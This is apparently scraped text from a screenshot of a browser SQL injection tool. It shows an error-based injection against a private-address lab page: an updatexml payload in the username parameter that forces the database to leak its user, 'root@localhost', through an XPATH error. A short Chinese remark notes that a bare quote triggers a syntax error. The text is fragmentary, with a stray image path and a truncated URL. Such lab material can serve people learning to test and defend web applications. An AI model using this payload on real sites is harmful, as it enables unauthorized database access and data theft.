 http://192....%27)%20--+
192.168.217.138/injection/error.php?username=1' and updatexml(1, concat('~', (select
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.217.138/injection/error.php?username=1' and updatexml(1, concat('~', (select user()),"~"), '1') --+
1’ 会报出语法错误。
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
XPATH syntax error: '~root@localhost~'